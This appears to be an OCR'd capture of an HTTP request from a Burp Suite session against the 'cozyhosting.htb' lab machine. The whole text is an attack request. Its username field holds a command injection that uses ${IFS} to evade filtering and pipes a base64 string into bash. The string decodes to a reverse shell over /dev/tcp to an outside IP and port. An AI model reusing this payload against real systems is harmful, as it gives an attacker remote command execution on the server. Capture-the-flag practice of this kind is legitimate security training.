 Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://cozyhosting.htb
0 Connection: close
1 Referer:
http://cozyhosting.htb/admin?error=ssh:%20Could%20not%20resolve%20hostname%20host:%20Temporary%
20failure%20in%20name%20resolution
2 Cookie: JSESSIONID=52DE6479E1A58D7422E5979DABD3E0BF
3 Upgrade-Insecure-Requests: 1
4
5 host=host&username=
;echo${IFS}"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzgvNDQ0NCAwPiYx"|base64${IFS}-d|bash;